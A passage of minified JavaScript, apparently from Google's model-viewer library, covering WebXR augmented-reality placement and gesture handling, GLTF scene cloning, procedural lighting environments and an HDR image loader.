n=this.frame.getHitTestResultsForTransientInput(e),i=this.presentedScene,r=this.placementBox;if(1===n.length){this.inputSource=t.inputSource;const{axes:e}=this.inputSource.gamepad,n=r.getHit(this.presentedScene,e[0],e[1]);r.show=!0,null!=n?(this.isTranslating=!0,this.lastDragPosition.copy(n)):!1===this.placeOnWall&&(this.isRotating=!0,this.lastAngle=1.5*e[0])}else if(2===n.length){r.show=!0,this.isTwoFingering=!0;const{separation:t}=this.fingerPolar(n);this.firstRatio=t/i.scale.x}},this.onSelectEnd=()=>{this.isTranslating=!1,this.isRotating=!1,this.isTwoFingering=!1,this.inputSource=null,this.goalPosition.y+=this.placementBox.offsetHeight*this.presentedScene.scale.x,this.placementBox.show=!1},this.threeRenderer=t.threeRenderer,this.threeRenderer.xr.enabled=!0}async resolveARSession(){Xh();const t=await navigator.xr.requestSession("immersive-ar",{requiredFeatures:["hit-test"],optionalFeatures:["dom-overlay","light-estimation"],domOverlay:{root:this.overlay}});return this.threeRenderer.xr.setReferenceSpaceType("local"),await this.threeRenderer.xr.setSession(t),this.threeRenderer.xr.cameraAutoUpdate=!1,t}get presentedScene(){return this._presentedScene}async supportsPresentation(){try{return Xh(),await navigator.xr.isSessionSupported("immersive-ar")}catch(t){return console.warn("Request to present in WebXR denied:"),console.warn(t),console.warn("Falling back to next ar-mode"),!1}}async present(t,e=!1){this.isPresenting&&console.warn("Cannot present while a model is already presenting");let n=new Promise(((t,e)=>{requestAnimationFrame((()=>t()))}));t.setHotspotsVisibility(!1),t.queueRender(),await n,this._presentedScene=t,this.overlay=t.element.shadowRoot.querySelector("div.default"),!0===e&&(this.xrLight=new Bu(this.threeRenderer),this.xrLight.addEventListener("estimationstart",(()=>{if(!this.isPresenting||null==this.xrLight)return;const t=this.presentedScene;t.add(this.xrLight),this.oldEnvironment=t.environment,t.environment=this.xrLight.environment})));const i=await this.resolveARSession();i.addEventListener("end",(()=>{this.postSessionCleanup()}),{once:!0});const r=t.element.shadowRoot.querySelector(".slot.exit-webxr-ar-button");r.classList.add("enabled"),r.addEventListener("click",this.onExitWebXRButtonContainerClick),this.exitWebXRButtonContainer=r;const s=await i.requestReferenceSpace("viewer");this.tracking=!0,this.frames=0,this.initialized=!1,this.turntableRotation=t.yaw,this.goalYaw=t.yaw,this.goalScale=1,this.oldBackground=t.background,t.background=null,this.oldShadowIntensity=t.shadowIntensity,t.setShadowIntensity(0),this.oldTarget.copy(t.getTarget()),this.oldFramedFieldOfView=t.framedFieldOfView,t.addEventListener("model-load",this.onUpdateScene);const a=20*Math.PI/180,o=!0===this.placeOnWall?void 0:new XRRay(new DOMPoint(0,0,0),{x:0,y:-Math.sin(a),z:-Math.cos(a)});i.requestHitTestSource({space:s,offsetRay:o}).then((t=>{this.initialHitSource=t})),this.currentSession=i,this.placementBox=new Wu(t,this.placeOnWall?"back":"bottom"),this.placementComplete=!1,this.lastTick=performance.now(),this.dispatchEvent({type:"status",status:qu})}async stopPresenting(){if(!this.isPresenting)return;const t=new Promise((t=>{this.resolveCleanup=t}));try{await this.currentSession.end(),await t}catch(t){console.warn("Error while trying to end WebXR AR session"),console.warn(t),this.postSessionCleanup()}}get isPresenting(){return null!=this.presentedScene}get target(){return this.oldTarget}updateTarget(){const t=this.presentedScene;if(null!=t){const e=t.getTarget();this.oldTarget.copy(e),this.placeOnWall?e.z=t.boundingBox.min.z:e.y=t.boundingBox.min.y,t.setTarget(e.x,e.y,e.z)}}postSessionCleanup(){const t=this.currentSession;null!=t&&(t.removeEventListener("selectstart",this.onSelectStart),t.removeEventListener("selectend",this.onSelectEnd),this.currentSession=null);const e=this.presentedScene;if(null!=e){const{element:t}=e;null!=this.xrLight&&(e.remove(this.xrLight),null!=this.oldEnvironment&&(e.environment=this.oldEnvironment,this.oldEnvironment=null),this.xrLight.dispose(),this.xrLight=null),e.position.set(0,0,0),e.scale.set(1,1,1),e.setShadowScaleAndOffset(1,0);const n=this.turntableRotation;null!=n&&(e.yaw=n);const i=this.oldShadowIntensity;null!=i&&e.setShadowIntensity(i);const r=this.oldBackground;null!=r&&(e.background=r);const s=this.oldTarget;e.setTarget(s.x,s.y,s.z),e.framedFieldOfView=this.oldFramedFieldOfView,e.xrCamera=null,e.removeEventListener("model-load",this.onUpdateScene),e.orientHotspots(0),t.requestUpdate("cameraTarget"),t.requestUpdate("maxCameraOrbit"),t[gp](t.getBoundingClientRect())}this.renderer.height=0;const n=this.exitWebXRButtonContainer;null!=n&&(n.classList.remove("enabled"),n.removeEventListener("click",this.onExitWebXRButtonContainerClick),this.exitWebXRButtonContainer=null);const i=this.transientHitTestSource;null!=i&&(i.cancel(),this.transientHitTestSource=null);const r=this.initialHitSource;null!=r&&(r.cancel(),this.initialHitSource=null),null!=this.placementBox&&(this.placementBox.dispose(),this.placementBox=null),this.lastTick=null,this.turntableRotation=null,this.oldShadowIntensity=null,this.oldBackground=null,this._presentedScene=null,this.frame=null,this.inputSource=null,this.overlay=null,null!=this.resolveCleanup&&this.resolveCleanup(),this.dispatchEvent({type:"status",status:ju})}updateView(t){const e=this.presentedScene,n=this.threeRenderer.xr;n.updateCamera(td),e.xrCamera=n.getCamera();const{elements:i}=e.getCamera().matrixWorld;if(e.orientHotspots(Math.atan2(i[1],i[5])),this.initialized||(this.placeInitially(),this.initialized=!0),t.requestViewportScale&&t.recommendedViewportScale){const e=t.recommendedViewportScale;t.requestViewportScale(Math.max(e,.25))}const r=this.currentSession.renderState.baseLayer.getViewport(t);this.threeRenderer.setViewport(r.x,r.y,r.width,r.height)}placeInitially(){const t=this.presentedScene,{position:e,element:n}=t,i=t.getCamera(),{width:r,height:s}=this.overlay.getBoundingClientRect();t.setSize(r,s),i.projectionMatrixInverse.copy(i.projectionMatrix).invert();const{theta:a,radius:o}=n.getCameraOrbit(),l=i.getWorldDirection($u);t.yaw=Math.atan2(-l.x,-l.z)-a,this.goalYaw=t.yaw,e.copy(i.position).add(l.multiplyScalar(o)),this.updateTarget();const c=t.getTarget();e.add(c).sub(this.oldTarget),this.goalPosition.copy(e),t.setHotspotsVisibility(!0);const{session:h}=this.frame;h.addEventListener("selectstart",this.onSelectStart),h.addEventListener("selectend",this.onSelectEnd),h.requestHitTestSourceForTransientInput({profile:"generic-touchscreen"}).then((t=>{this.transientHitTestSource=t}))}getTouchLocation(){const{axes:t}=this.inputSource.gamepad;let e=this.placementBox.getExpandedHit(this.presentedScene,t[0],t[1]);return null!=e&&($u.copy(e).sub(this.presentedScene.getCamera().position),$u.length()>10)?null:e}getHitPoint(t){const e=this.threeRenderer.xr.getReferenceSpace(),n=t.getPose(e);if(null==n)return null;const i=Ku.fromArray(n.transform.matrix);return!0===this.placeOnWall&&(this.goalYaw=Math.atan2(i.elements[4],i.elements[6])),i.elements[5]>.75!==this.placeOnWall?Qu.setFromMatrixPosition(i):null}moveToFloor(t){const e=this.initialHitSource;if(null==e)return;const n=t.getHitTestResults(e);if(0==n.length)return;const i=n[0],r=this.getHitPoint(i);null!=r&&(this.placementBox.show=!0,this.isTranslating||(this.placeOnWall?this.goalPosition.copy(r):this.goalPosition.y=r.y),e.cancel(),this.initialHitSource=null,this.dispatchEvent({type:"status",status:Xu}))}fingerPolar(t){const e=t[0].inputSource.gamepad.axes,n=t[1].inputSource.gamepad.axes,i=n[0]-e[0],r=n[1]-e[1],s=Math.atan2(r,i);let a=this.lastAngle-s;return a>Math.PI?a-=2*Math.PI:a<-Math.PI&&(a+=2*Math.PI),this.lastAngle=s,{separation:Math.sqrt(i*i+r*r),deltaYaw:a}}processInput(t){const e=this.transientHitTestSource;if(null==e)return;if(!this.isTranslating&&!this.isTwoFingering&&!this.isRotating)return;const n=t.getHitTestResultsForTransientInput(e),i=this.presentedScene,r=i.scale.x;if(this.isTwoFingering)if(n.length<2)this.isTwoFingering=!1;else{const{separation:t,deltaYaw:e}=this.fingerPolar(n);if(!1===this.placeOnWall&&(this.goalYaw+=e),i.canScale){const e=t/this.firstRatio;this.goalScale=e<1.3&&e>.7692307692307692?1:e}}else if(2!==n.length)if(this.isRotating){const t=1.5*this.inputSource.gamepad.axes[0];this.goalYaw+=t-this.lastAngle,this.lastAngle=t}else this.isTranslating&&n.forEach((t=>{if(t.inputSource!==this.inputSource)return;let e=null;if(t.results.length>0&&(e=this.getHitPoint(t.results[0])),null==e&&(e=this.getTouchLocation()),null!=e){if(this.goalPosition.sub(this.lastDragPosition),!1===this.placeOnWall){const t=e.y-this.lastDragPosition.y;if(t<0){this.placementBox.offsetHeight=t/r,this.presentedScene.setShadowScaleAndOffset(r,t);const n=$u.copy(i.getCamera().position),s=-t/(n.y-e.y);n.multiplyScalar(s),e.multiplyScalar(1-s).add(n)}}this.goalPosition.add(e),this.lastDragPosition.copy(e)}}));else{this.isTranslating=!1,this.isRotating=!1,this.isTwoFingering=!0;const{separation:t}=this.fingerPolar(n);this.firstRatio=t/r}}moveScene(t){const e=this.presentedScene,{position:n,yaw:i,idealCameraDistance:r}=e,s=this.goalPosition,a=e.scale.x,o=this.placementBox;if(!s.equals(n)||this.goalScale!==a){let{x:i,y:l,z:c}=n;i=this.xDamper.update(i,s.x,t,r),l=this.yDamper.update(l,s.y,t,r),c=this.zDamper.update(c,s.z,t,r),n.set(i,l,c);const h=this.scaleDamper.update(a,this.goalScale,t,1);if(e.scale.set(h,h,h),!this.isTranslating){const t=s.y-l;this.placementComplete&&!1===this.placeOnWall?(o.offsetHeight=t/h,e.setShadowScaleAndOffset(h,t)):0===t&&(this.placementComplete=!0,o.show=!1,e.setShadowIntensity(.3))}}o.updateOpacity(t),e.updateTarget(t),e.yaw=this.yawDamper.update(i,this.goalYaw,t,Math.PI)}onWebXRFrame(t,e){this.frame=e,++this.frames;const n=this.threeRenderer.xr.getReferenceSpace(),i=e.getViewerPose(n);null==i&&!0===this.tracking&&this.frames>30&&(this.tracking=!1,this.dispatchEvent({type:"tracking",status:Ju}));const r=this.presentedScene;if(null==i||null==r||!r.element[_p]())return void this.threeRenderer.clear();!1===this.tracking&&(this.tracking=!0,this.dispatchEvent({type:"tracking",status:Zu}));let s=!0;for(const n of i.views){if(this.updateView(n),s){this.moveToFloor(e),this.processInput(e);const n=t-this.lastTick;this.moveScene(n),this.renderer.preRender(r,t,n),this.lastTick=t}const i=this.threeRenderer.getContext();i.depthMask(!1),i.clear(i.DEPTH_BUFFER_BIT),i.depthMask(!0),this.threeRenderer.render(r,r.getCamera()),s=!1}}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class nd{constructor(t){t.threeRenderer.debug={checkShaderErrors:!0},Promise.resolve().then((()=>{self.dispatchEvent(new CustomEvent("model-viewer-renderer-debug",{detail:{renderer:t,THREE:{ShaderMaterial:Yn,Texture:Nt,Mesh:Vn,Scene:Ys,PlaneBufferGeometry:ci,OrthographicCamera:xi,WebGLRenderTarget:Ut}}}))}))}addScene(t){self.dispatchEvent(new CustomEvent("model-viewer-scene-added-debug",{detail:{scene:t}}))}removeScene(t){self.dispatchEvent(new CustomEvent("model-viewer-scene-removed-debug",{detail:{scene:t}}))}}function id(t){const e=new Map,n=new Map,i=t.clone();return rd(t,i,(function(t,i){e.set(i,t),n.set(t,i)})),i.traverse((function(t){if(!t.isSkinnedMesh)return;const i=t,r=e.get(t),s=r.skeleton.bones;i.skeleton=r.skeleton.clone(),i.bindMatrix.copy(r.bindMatrix),i.skeleton.bones=s.map((function(t){return n.get(t)})),i.bind(i.skeleton,i.bindMatrix)})),i}function rd(t,e,n){n(t,e);for(let i=0;i<t.children.length;i++)rd(t.children[i],e.children[i],n)}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const sd=Symbol("prepared"),ad=Symbol("prepare"),od=Symbol("preparedGLTF"),ld=Symbol("clone");class cd{constructor(t){this[od]=t}static prepare(t){if(null==t.scene)throw new Error("Model does not have a scene");if(t[sd])return t;const e=this[ad](t);return e[sd]=!0,e}static[ad](t){const{scene:e}=t,n=[e];return Object.assign(Object.assign({},t),{scene:e,scenes:n})}get parser(){return this[od].parser}get animations(){return this[od].animations}get scene(){return this[od].scene}get scenes(){return this[od].scenes}get cameras(){return this[od].cameras}get asset(){return this[od].asset}get userData(){return this[od].userData}clone(){return new(0,this.constructor)(this[ld]())}dispose(){this.scenes.forEach((t=>{t.traverse((t=>{if(!t.isMesh)return;const e=t;(Array.isArray(e.material)?e.material:[e.material]).forEach((t=>{for(const e in t){const n=t[e];n instanceof Nt&&n.dispose()}t.dispose()})),e.geometry.dispose()}))}))}[ld](){const t=this[od],e=id(this.scene);hd(e,this.scene);const n=[e],i=t.userData?Object.assign({},t.userData):{};return Object.assign(Object.assign({},t),{scene:e,scenes:n,userData:i})}}const hd=(t,e)=>{ud(t,e,((t,e)=>{void 0!==e.userData.variantMaterials&&(t.userData.variantMaterials=new Map(e.userData.variantMaterials)),void 0!==e.userData.originalMaterial&&(t.userData.originalMaterial=e.userData.originalMaterial)}))},ud=(t,e,n)=>{n(t,e);for(let i=0;i<t.children.length;i++)ud(t.children[i],e.children[i],n)},dd=Symbol("threeGLTF"),pd=Symbol("gltf"),md=Symbol("gltfElementMap"),fd=Symbol("threeObjectMap"),gd=Symbol("parallelTraverseThreeScene"),vd=Symbol("correlateOriginalThreeGLTF"),yd=Symbol("correlateCloneThreeGLTF");class xd{constructor(t,e,n,i){this[dd]=t,this[pd]=e,this[md]=i,this[fd]=n}static from(t,e){return null!=e?this[yd](t,e):this[vd](t)}static[vd](t){const e=t.parser.json,n=t.parser.associations,i=new Map,r={name:"Default"},s={type:"materials",index:-1};for(const t of n.keys())t instanceof en&&null==n.get(t)&&(s.index<0&&(null==e.materials&&(e.materials=[]),s.index=e.materials.length,e.materials.push(r)),t.name=r.name,n.set(t,{materials:s.index}));for(const[t,r]of n){if(r){const e=t;e.userData=e.userData||{},e.userData.associations=r}for(const n in r)if(null!=n&&"primitives"!==n){const s=n,a=(e[s]||[])[r[s]];if(null==a)continue;let o=i.get(a);null==o&&(o=new Set,i.set(a,o)),o.add(t)}}return new xd(t,e,n,i)}static[yd](t,e){const n=e.threeGLTF,i=e.gltf,r=JSON.parse(JSON.stringify(i)),s=new Map,a=new Map;for(let i=0;i<n.scenes.length;i++)this[gd](n.scenes[i],t.scenes[i],((t,n)=>{const i=e.threeObjectMap.get(t);if(null!=i)for(const t in i)if(null!=t&&"primitives"!==t){const e=t,o=i[e],l=r[e][o],c=s.get(n)||{};c[e]=o,s.set(n,c);const h=a.get(l)||new Set;h.add(n),a.set(l,h)}}));return new xd(t,r,s,a)}static[gd](t,e,n){const i=(t,e)=>{if(n(t,e),t.isObject3D){if(t.isMesh)if(Array.isArray(t.material))for(let n=0;n<t.material.length;++n)i(t.material[n],e.material[n]);else i(t.material,e.material);for(let n=0;n<t.children.length;++n)i(t.children[n],e.children[n])}};i(t,e)}get threeGLTF(){return this[dd]}get gltf(){return this[pd]}get gltfElementMap(){return this[md]}get threeObjectMap(){return this[fd]}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const bd=Symbol("cloneAndPatchMaterial"),wd=Symbol("correlatedSceneGraph");class _d extends cd{static[ad](t){const e=super[ad](t);null==e[wd]&&(e[wd]=xd.from(e));const{scene:n}=e,i=new le(void 0,1/0);return n.traverse((t=>{t.renderOrder=1e3,t.frustumCulled=!1,t.name||(t.name=t.uuid);const e=t;e.isMesh&&(e.castShadow=!0,e.isSkinnedMesh&&(e.geometry.boundingSphere=i,e.geometry.boundingBox=null))})),e}get correlatedSceneGraph(){return this[od][wd]}[ld](){const t=super[ld](),e=new Map;return t.scene.traverse((t=>{if(t.isMesh){const n=t;Array.isArray(n.material)?n.material=n.material.map((t=>this[bd](t,e))):null!=n.material&&(n.material=this[bd](n.material,e))}})),t[wd]=xd.from(t,this.correlatedSceneGraph),t}[bd](t,e){if(e.has(t.uuid))return e.get(t.uuid);const n=t.clone();null!=t.map&&(n.map=t.map.clone(),n.map.needsUpdate=!0),null!=t.normalMap&&(n.normalMap=t.normalMap.clone(),n.normalMap.needsUpdate=!0),null!=t.emissiveMap&&(n.emissiveMap=t.emissiveMap.clone(),n.emissiveMap.needsUpdate=!0);let i=null;if(null!=t.roughnessMap&&(i=t.roughnessMap.clone()),null!=i){i.needsUpdate=!0,n.roughnessMap=i;const{threeRenderer:t,roughnessMipmapper:e}=Cd.singleton,{enabled:r}=t.xr;t.xr.enabled=!1;const{image:s}=n.roughnessMap;e.generateMipmaps(n),n.roughnessMap.image=s,t.xr.enabled=r}return t.roughnessMap===t.metalnessMap?n.metalnessMap=i:null!=t.metalnessMap&&(n.metalnessMap=t.metalnessMap.clone(),n.metalnessMap.needsUpdate=!0),t.roughnessMap===t.aoMap?n.aoMap=i:null!=t.aoMap&&(n.aoMap=t.aoMap.clone(),n.aoMap.needsUpdate=!0),n.shadowSide=0,e.set(t.uuid,n),n}}
/* @license
 * Copyright 2021 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
class Md extends Ys{constructor(){super(),this.position.y=-3.5;const t=new Wn;t.deleteAttribute("uv");const e=new Zo({metalness:0,side:1}),n=new Zo({metalness:0}),i=new Il(16777215,500,28,2);i.position.set(.418,16.199,.3),this.add(i);const r=new Vn(t,e);r.position.set(-.757,13.219,.717),r.scale.set(31.713,28.305,28.591),this.add(r);const s=new Vn(t,n);s.position.set(-10.906,2.009,1.846),s.rotation.set(0,-.195,0),s.scale.set(2.328,7.905,4.651),this.add(s);const a=new Vn(t,n);a.position.set(-5.607,-.754,-.758),a.rotation.set(0,.994,0),a.scale.set(1.97,1.534,3.955),this.add(a);const o=new Vn(t,n);o.position.set(6.167,.857,7.803),o.rotation.set(0,.561,0),o.scale.set(3.927,6.285,3.687),this.add(o);const l=new Vn(t,n);l.position.set(-2.017,.018,6.124),l.rotation.set(0,.333,0),l.scale.set(2.002,4.566,2.064),this.add(l);const c=new Vn(t,n);c.position.set(2.291,-.756,-2.621),c.rotation.set(0,-.286,0),c.scale.set(1.546,1.552,1.496),this.add(c);const h=new Vn(t,n);h.position.set(-2.193,-.369,-5.547),h.rotation.set(0,.516,0),h.scale.set(3.875,3.487,2.986),this.add(h);const u=new Vn(t,this.createAreaLightMaterial(50));u.position.set(-16.116,14.37,8.208),u.scale.set(.1,2.428,2.739),this.add(u);const d=new Vn(t,this.createAreaLightMaterial(50));d.position.set(-16.109,18.021,-8.207),d.scale.set(.1,2.425,2.751),this.add(d);const p=new Vn(t,this.createAreaLightMaterial(17));p.position.set(14.904,12.198,-1.832),p.scale.set(.15,4.265,6.331),this.add(p);const m=new Vn(t,this.createAreaLightMaterial(43));m.position.set(-.462,8.89,14.52),m.scale.set(4.38,5.441,.088),this.add(m);const f=new Vn(t,this.createAreaLightMaterial(20));f.position.set(3.235,11.486,-12.541),f.scale.set(2.5,2,.1),this.add(f);const g=new Vn(t,this.createAreaLightMaterial(100));g.position.set(0,20,0),g.scale.set(1,.1,1),this.add(g)}createAreaLightMaterial(t){const e=new hn;return e.color.setScalar(t),e}}
/* @license
 * Copyright 2021 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Sd extends Ys{constructor(){super(),this.position.y=-3.5;const t=new Wn;t.deleteAttribute("uv");const e=new Zo({metalness:0,side:1}),n=new Zo({metalness:0}),i=new Il(16777215,400,28,2);i.position.set(.5,14,.5),this.add(i);const r=new Vn(t,e);r.position.set(0,13.2,0),r.scale.set(31.5,28.5,31.5),this.add(r);const s=new Vn(t,n);s.position.set(-10.906,-1,1.846),s.rotation.set(0,-.195,0),s.scale.set(2.328,7.905,4.651),this.add(s);const a=new Vn(t,n);a.position.set(-5.607,-.754,-.758),a.rotation.set(0,.994,0),a.scale.set(1.97,1.534,3.955),this.add(a);const o=new Vn(t,n);o.position.set(6.167,-.16,7.803),o.rotation.set(0,.561,0),o.scale.set(3.927,6.285,3.687),this.add(o);const l=new Vn(t,n);l.position.set(-2.017,.018,6.124),l.rotation.set(0,.333,0),l.scale.set(2.002,4.566,2.064),this.add(l);const c=new Vn(t,n);c.position.set(2.291,-.756,-2.621),c.rotation.set(0,-.286,0),c.scale.set(1.546,1.552,1.496),this.add(c);const h=new Vn(t,n);h.position.set(-2.193,-.369,-5.547),h.rotation.set(0,.516,0),h.scale.set(3.875,3.487,2.986),this.add(h);const u=new Vn(t,this.createAreaLightMaterial(80));u.position.set(-14,10,8),u.scale.set(.1,2.5,2.5),this.add(u);const d=new Vn(t,this.createAreaLightMaterial(80));d.position.set(-14,14,-4),d.scale.set(.1,2.5,2.5),this.add(d);const p=new Vn(t,this.createAreaLightMaterial(23));p.position.set(14,12,0),p.scale.set(.1,5,5),this.add(p);const m=new Vn(t,this.createAreaLightMaterial(16));m.position.set(0,9,14),m.scale.set(5,5,.1),this.add(m);const f=new Vn(t,this.createAreaLightMaterial(80));f.position.set(7,8,-14),f.scale.set(2.5,2.5,.1),this.add(f);const g=new Vn(t,this.createAreaLightMaterial(80));g.position.set(-7,16,-14),g.scale.set(2.5,2.5,.1),this.add(g);const v=new Vn(t,this.createAreaLightMaterial(1));v.position.set(0,20,0),v.scale.set(.1,.1,.1),this.add(v)}createAreaLightMaterial(t){const e=new hn;return e.color.setScalar(t),e}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Td=/\.hdr(\.js)?$/,Ed=new bl,Ad=new class extends xl{constructor(t){super(t),this.type=1016}parse(t){const e=function(t,e){switch(t){case 1:console.error("THREE.RGBELoader Read Error: "+(e||""));break;case 2:console.error("THREE.RGBELoader Write Error: "+(e||""));break;case 3:console.error("THREE.RGBELoader Bad File Format: "+(e||""));break;default:console.error("THREE.RGBELoader: Error: "+(e||""))}return-1},n=function(t,e,n){e=e||1024;let i=t.pos,r=-1,s=0,a="",o=String.fromCharCode.apply(null,new Uint16Array(t.subarray(i,i+128)));for(;0>(r=o.indexOf("\n"))&&s<e&&i<t.byteLength;)a+=o,s+=o.length,i+=128,o+=String.fromCharCode.apply(null,new Uint16Array(t.subarray(i,i+128)));return-1<r&&(!1!==n&&(t.pos+=s+r+1),a+o.slice(0,r))},i=function(t,e,n,i){const r=t[e+3],s=Math.pow(2,r-128)/255;n[i+0]=t[e+0]*s,n[i+1]=t[e+1]*s,n[i+2]=t[e+2]*s},r=function(t,e,n,i){const r=t[e+3],s=Math.pow(2,r-128)/255;n[i+0]=cc.toHalfFloat(Math.min(t[e+0]*s,65504)),n[i+1]=cc.toHalfFloat(Math.min(t[e+1]*s,65504)),n[i+2]=cc.toHalfFloat(Math.min(t[e+2]*s,65504))},s=new Uint8Array(t);s.pos=0;const a=function(t){const i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,s=/^\s*FORMAT=(\S+)\s*$/,a=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,o={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};let l,c;if(t.pos>=t.byteLength||!(l=n(t)))return e(1,"no header found");if(!(c=l.match(/^#\?(\S+)/)))return e(3,"bad initial token");for(o.valid|=1,o.programtype=c[1],o.string+=l+"\n";l=n(t),!1!==l;)if(o.string+=l+"\n","#"!==l.charAt(0)){if((c=l.match(i))&&(o.gamma=parseFloat(c[1],10)),(c=l.match(r))&&(o.exposure=parseFloat(c[1],10)),(c=l.match(s))&&(o.valid|=2,o.format=c[1]),(c=l.match(a))&&(o.valid|=4,o.height=parseInt(c[1],10),o.width=parseInt(c[2],10)),2&o.valid&&4&o.valid)break}else o.comments+=l+"\n";return 2&o.valid?4&o.valid?o:e(3,"missing image size specifier"):e(3,"missing format specifier")}(s);if(-1!==a){const t=a.width,n=a.height,o=function(t,n,i){const r=n;if(r<8||r>32767||2!==t[0]||2!==t[1]||128&t[2])return new Uint8Array(t);if(r!==(t[2]<<8|t[3]))return e(3,"wrong scanline width");const s=new Uint8Array(4*n*i);if(!s.length)return e(4,"unable to allocate buffer space");let a=0,o=0;const l=4*r,c=new Uint8Array(4),h=new Uint8Array(l);let u=i;for(;u>0&&o<t.byteLength;){if(o+4>t.byteLength)return e(1);if(c[0]=t[o++],c[1]=t[o++],c[2]=t[o++],c[3]=t[o++],2!=c[0]||2!=c[1]||(c[2]<<8|c[3])!=r)return e(3,"bad rgbe scanline format");let n,i=0;for(;i<l&&o<t.byteLength;){n=t[o++];const r=n>128;if(r&&(n-=128),0===n||i+n>l)return e(3,"bad scanline data");if(r){const e=t[o++];for(let t=0;t<n;t++)h[i++]=e}else h.set(t.subarray(o,o+n),i),i+=n,o+=n}const d=r;for(let t=0;t<d;t++){let e=0;s[a]=h[t+e],e+=r,s[a+1]=h[t+e],e+=r,s[a+2]=h[t+e],e+=r,s[a+3]=h[t+e],a+=4}u--}return s}(s.subarray(s.pos),t,n);if(-1!==o){let e,s,l,c;switch(this.type){case 1009:e=o,s=1023,l=1009;break;case 1015:c=o.length/4;const t=new Float32Array(3*c);for(let e=0;e<c;e++)i(o,4*e,t,3*e);e=t,s=1022,l=1015;break;case 1016:c=o.length/4;const n=new Uint16Array(3*c);for(let t=0;t<c;t++)r(o,4*t,n,3*t);e=n,s=1022,l=1016;break;default:console.error("THREE.RGBELoader: unsupported type: ",this.type)}return{width:t,height:n,data:e,header:a.string,gamma:a.gamma,exposure:a.exposure,format:s,type:l}}}return null}setDataType(t){return this.type=t,this}load(t,e,n,i){return super.load(t,(function(t,n){switch(t.type){case 1009:t.encoding=3002,t.minFilter=1003,t.magFilter=1003,t.generateMipmaps=!1,t.flipY=!0;break;case 1015:case 1016:t.encoding=3e3,t.minFilter=1006,t.magFilter=1006,t.generateMipmaps=!1,t.flipY=!0}e&&e(t,n)}),n,i)}};Ad.setDataType(1016);class Ld extends pt{constructor(t){super(),this.threeRenderer=t,this.generatedEnvironmentMap=null,this.generatedEnvironmentMapAlt=null,this.skyboxCache=new Map,this.blurMaterial=null,this.blurScene=null}async load(t,e=(()=>{})){try{const n=Td.test(t),i=n?Ad:Ed,r=await new Promise(((n,r)=>i.load(t,n,(t=>{e(t.loaded/t.total*.9)}),r)));return e(1),r.name=t,r.mapping=303,n||(r.encoding=3007),r}finally{e&&e(1)}}async generateEnvironmentMapAndSkybox(t=null,e=null,n={}){const{progressTracker:i}=n,r=null!=i?i.beginActivity():()=>{},s="neutral"===e;!0===s&&(e=null);const a=qh(e);try{let e,n=Promise.resolve(null);t&&(n=this.loadEquirectFromUrl(t,i)),e=a?this.loadEquirectFromUrl(a,i):t?this.loadEquirectFromUrl(t,i):!0===s?this.loadGeneratedEnvironmentMapAlt():this.loadGeneratedEnvironmentMap();let[o,l]=await Promise.all([e,n]);if(null==o)throw new Error("Failed to load environment map.");return{environmentMap:o,skybox:l}}finally{r(1)}}async loadEquirectFromUrl(t,e){if(!this.skyboxCache.has(t)){const n=e?e.beginActivity():()=>{},i=this.load(t,n);this.skyboxCache.set(t,i)}return this.skyboxCache.get(t)}async GenerateEnvironmentMap(t,e){await Qh();const n=this.threeRenderer,i=new Qn(256,{generateMipmaps:!1,type:1016,format:1023,encoding:3e3,depthBuffer:!0}),r=new $n(.1,100,i),s=r.renderTarget.texture;s.name=e,s.isRenderTargetTexture=!1,s.images=[1,1,1,1,1,1],t.scale.setComponent(0,-1);const a=n.outputEncoding,o=n.toneMapping;return 